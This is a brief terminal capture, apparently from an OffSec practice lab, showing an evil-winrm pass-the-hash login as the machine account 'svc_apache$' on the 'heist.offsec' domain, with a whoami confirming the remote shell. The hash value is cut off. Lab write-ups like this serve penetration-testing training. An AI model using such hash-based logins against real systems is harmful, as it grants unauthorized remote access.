 (kali㉿kali)-[~]
$ evil-winrm -i 192.168.243.165 -u 'svc_apache$@heist.offsec' -H '
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_apache$\Documents> whoami
heist\svc_apache$
*Evil-WinRM* PS C:\Users\svc_apache$\Documents>